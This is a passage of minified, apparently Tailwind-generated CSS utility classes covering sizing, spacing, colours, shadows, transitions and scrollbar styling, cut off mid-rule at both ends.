0px\]{max-height:350px}.max-h-\[400px\]{max-height:400px}.max-h-\[470px\]{max-height:470px}.max-h-\[500px\]{max-height:500px}.max-h-\[70px\]{max-height:70px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[230px\]{min-height:230px}.min-h-\[300px\]{min-height:300px}.min-h-\[30px\]{min-height:30px}.min-h-\[350px\]{min-height:350px}.min-h-\[400px\]{min-height:400px}.min-h-\[500px\]{min-height:500px}.min-h-\[60px\]{min-height:60px}.min-h-\[70px\]{min-height:70px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-1\/6{width:16.666667%}.w-10{width:2.5rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-2\/5{width:40%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/5{width:60%}.w-4{width:1rem}.w-4\/5{width:80%}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-\[0\%\]{width:0}.w-\[10\%\]{width:10%}.w-\[100\%\]{width:100%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[24\%\]{width:24%}.w-\[25\%\]{width:25%}.w-\[250px\]{width:250px}.w-\[290px\]{width:290px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[35\%\]{width:35%}.w-\[40\%\]{width:40%}.w-\[400px\]{width:400px}.w-\[45\%\]{width:45%}.w-\[50\%\]{width:50%}.w-\[55\%\]{width:55%}.w-\[60\%\]{width:60%}.w-\[60px\]{width:60px}.w-\[65\%\]{width:65%}.w-\[70\%\]{width:70%}.w-\[75\%\]{width:75%}.w-\[80\%\]{width:80%}.w-\[85\%\]{width:85%}.w-\[90\%\]{width:90%}.w-\[93\%\]{width:93%}.w-\[95\%\]{width:95%}.w-\[96\%\]{width:96%}.w-\[96vw\]{width:96vw}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[1000px\]{min-width:1000px}.min-w-\[100px\]{min-width:100px}.min-w-\[150px\]{min-width:150px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[230px\]{min-width:230px}.min-w-\[300px\]{min-width:300px}.min-w-\[30px\]{min-width:30px}.min-w-\[370px\]{min-width:370px}.min-w-\[400px\]{min-width:400px}.min-w-\[500px\]{min-width:500px}.min-w-\[600px\]{min-width:600px}.min-w-\[60px\]{min-width:60px}.min-w-\[700px\]{min-width:700px}.min-w-\[70px\]{min-width:70px}.min-w-\[800px\]{min-width:800px}.min-w-\[900px\]{min-width:900px}.max-w-\[100px\]{max-width:100px}.max-w-\[1700px\]{max-width:1700px}.max-w-\[250px\]{max-width:250px}.max-w-\[25px\]{max-width:25px}.max-w-\[290px\]{max-width:290px}.max-w-\[350px\]{max-width:350px}.max-w-\[500px\]{max-width:500px}.max-w-\[65px\]{max-width:65px}.max-w-\[70px\]{max-width:70px}.max-w-\[90vw\]{max-width:90vw}.flex-1{flex:1 1 0%}.flex-grow,.grow{flex-grow:1}.origin-center{transform-origin:center}.-translate-x-1\/2,.-translate-x-2\/4{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-2\/4,.-translate-y-2\/4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2\/4{--tw-translate-y:-50%}.-translate-y-3\/4{--tw-translate-y:-75%}.-translate-y-3\/4,.-translate-y-7{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-7{--tw-translate-y:-1.75rem}.translate-y-0{--tw-translate-y:0px}.scale-150,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-75,.scale-\[1\.7\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.7\]{--tw-scale-x:1.7;--tw-scale-y:1.7}.scale-\[2\.5\]{--tw-scale-x:2.5;--tw-scale-y:2.5}.scale-\[2\.5\],.scale-\[2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[2\]{--tw-scale-x:2;--tw-scale-y:2}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-crosshair{cursor:crosshair}.cursor-move{cursor:move}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.cursor-wait{cursor:wait}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-stretch{justify-content:stretch}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-20{gap:5rem}.gap-24{gap:6rem}.gap-28{gap:7rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-32{gap:8rem}.gap-36{gap:9rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-44{gap:11rem}.gap-48{gap:12rem}.gap-5{gap:1.25rem}.gap-52{gap:13rem}.gap-56{gap:14rem}.gap-6{gap:1.5rem}.gap-60{gap:15rem}.gap-64{gap:16rem}.gap-7{gap:1.75rem}.gap-72{gap:18rem}.gap-8{gap:2rem}.gap-80{gap:20rem}.gap-9{gap:2.25rem}.gap-96{gap:24rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-clip{overflow-x:clip}.overflow-y-clip{overflow-y:clip}.overflow-x-visible{overflow-x:visible}.overflow-y-visible{overflow-y:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.truncate{overflow:hidden;white-space:nowrap}.overflow-ellipsis,.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-dashed{border-style:dashed}.border-\[\#00A3E0\]{--tw-border-opacity:1;border-color:rgb(0 163 224/var(--tw-border-opacity))}.border-\[\#CCCCCC\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity))}.border-\[\#FF0000\]{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.border-\[\#fafafa\]{--tw-border-opacity:1;border-color:rgb(250 250 250/var(--tw-border-opacity))}.border-active{--tw-border-opacity:1;border-color:rgb(216 216 216/var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-green-600{--tw-border-opacity:1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.bg-\[\#00000008\]{background-color:#00000008}.bg-\[\#00000040\]{background-color:#00000040}.bg-\[\#000\]{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-\[\#202020\]{--tw-bg-opacity:1;background-color:rgb(32 32 32/var(--tw-bg-opacity))}.bg-\[\#2195f344\]{background-color:#2195f344}.bg-\[\#25252568\]{background-color:#25252568}.bg-\[\#2f2e2e9d\]{background-color:#2f2e2e9d}.bg-\[\#323232\]{--tw-bg-opacity:1;background-color:rgb(50 50 50/var(--tw-bg-opacity))}.bg-\[\#474747\]{--tw-bg-opacity:1;background-color:rgb(71 71 71/var(--tw-bg-opacity))}.bg-\[\#5d5d5d\]{--tw-bg-opacity:1;background-color:rgb(93 93 93/var(--tw-bg-opacity))}.bg-\[\#F2F2F2\]{--tw-bg-opacity:1;background-color:rgb(242 242 242/var(--tw-bg-opacity))}.bg-\[\#FF0000\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#bdc3c7\]{--tw-bg-opacity:1;background-color:rgb(189 195 199/var(--tw-bg-opacity))}.bg-\[\#e1f5fc\]{--tw-bg-opacity:1;background-color:rgb(225 245 252/var(--tw-bg-opacity))}.bg-\[\#f7f7f7\]{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.bg-\[\#fafafa\]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-background-gray{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(96 165 250/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-brandBlue{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-brandBlue\/10{background-color:rgba(0,163,224,.1)}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-100\/70{background-color:rgba(243,244,246,.7)}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-lightGray{background-color:rgba(0,0,0,.05)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/50{background-color:hsla(0,0%,100%,.5)}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-20{padding-left:5rem;padding-right:5rem}.px-24{padding-left:6rem;padding-right:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-32{padding-left:8rem;padding-right:8rem}.px-4{padding-left:1rem;padding-right:1rem}.px-40{padding-left:10rem;padding-right:10rem}.px-48{padding-left:12rem;padding-right:12rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-56{padding-left:14rem;padding-right:14rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-64{padding-left:16rem;padding-right:16rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-72{padding-left:18rem;padding-right:18rem}.px-8{padding-left:2rem;padding-right:2rem}.px-80{padding-left:20rem;padding-right:20rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-40{padding-bottom:10rem;padding-top:10rem}.py-48{padding-bottom:12rem;padding-top:12rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-56{padding-bottom:14rem;padding-top:14rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-64{padding-bottom:16rem;padding-top:16rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-72{padding-bottom:18rem;padding-top:18rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-80{padding-bottom:20rem;padding-top:20rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.\!ps-0{padding-inline-start:0!important}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pl-8{padding-left:2rem}.pr-10{padding-right:2.5rem}.pr-2{padding-right:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-\[6rem\]{padding-top:6rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-\[11px\]{font-size:11px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:11px;line-height:15px}.font-\[100\]{font-weight:100}.font-\[200\]{font-weight:200}.font-\[300\]{font-weight:300}.font-\[400\]{font-weight:400}.font-\[500\]{font-weight:500}.font-\[600\]{font-weight:600}.font-\[700\]{font-weight:700}.font-\[800\]{font-weight:800}.font-\[900\]{font-weight:900}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.text-\[\#00000040\]{color:#00000040}.text-\[\#00000099\]{color:#00000099}.text-\[\#008000\]{--tw-text-opacity:1;color:rgb(0 128 0/var(--tw-text-opacity))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.text-\[\#0b0b0b\]{--tw-text-opacity:1;color:rgb(11 11 11/var(--tw-text-opacity))}.text-\[\#202020\]{--tw-text-opacity:1;color:rgb(32 32 32/var(--tw-text-opacity))}.text-\[\#5C5C5C\]{--tw-text-opacity:1;color:rgb(92 92 92/var(--tw-text-opacity))}.text-\[\#5d5d5d\]{--tw-text-opacity:1;color:rgb(93 93 93/var(--tw-text-opacity))}.text-\[\#FF0000\],.text-\[\#f00\]{--tw-text-opacity:1;color:rgb(255 0 0/var(--tw-text-opacity))}.text-\[\#fafafa\]{--tw-text-opacity:1;color:rgb(250 250 250/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-active{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-brandBlue{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.text-darkGray{--tw-text-opacity:1;color:rgb(92 92 92/var(--tw-text-opacity))}.text-darkerGray{--tw-text-opacity:1;color:rgb(53 53 53/var(--tw-text-opacity))}.text-disabled{--tw-text-opacity:1;color:rgb(175 175 175/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.decoration-transparent{text-decoration-color:transparent}.underline-offset-0{text-underline-offset:0}.underline-offset-1{text-underline-offset:1px}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.underline-offset-8{text-underline-offset:8px}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-70{opacity:.7}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-d{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-d{--tw-shadow:1px 2px 4px rgba(0,0,0,.1);--tw-shadow-colored:1px 2px 4px var(--tw-shadow-color)}.shadow-i{--tw-shadow:inset 1px 2px 4px rgba(0,0,0,.15);--tw-shadow-colored:inset 1px 2px 4px var(--tw-shadow-color)}.shadow-i,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.blur-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur:blur(4px)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.no-decoration{text-decoration:none}.flex-center{align-items:center;display:flex;justify-content:center}.text-primary{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-invert{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-secondary,.text-tertiary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-brand{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-tertiary{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-brand{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-focus{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}body,html{height:100%}:root{--brand-color:#00a3e0}::-webkit-scrollbar{border-radius:8px;height:.5em;width:.5em}::-webkit-scrollbar-button{height:0;width:0}::-webkit-scrollbar-track-piece{background:rgba(0,0,0,.02);border-radius:8px}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.1);border-radius:8px}body{-webkit-appearance:none}.remove-arrows::-webkit-inner-spin-button,.remove-arrows::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.remove-arrows{-moz-appearance:textfield}.react-datepicker-wrapper input{background-color:transparent;border-bottom:1px solid #e5e7eb;color:rgba(0,0,0,.6);font-size:14px;width:100%}@media print{.page-break{page-break-after:always}}html{scroll-behavior:smooth;scroll-padding-top:5.75rem}blockquote,body,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{line-height:normal;margin:0}.prose a,a{--tw-text-opacity:1;color:hsl(211 100% 43.2%/var(--tw-text-opacity));text-decoration:none}a,a span{font-weight:"700"}.prose ul 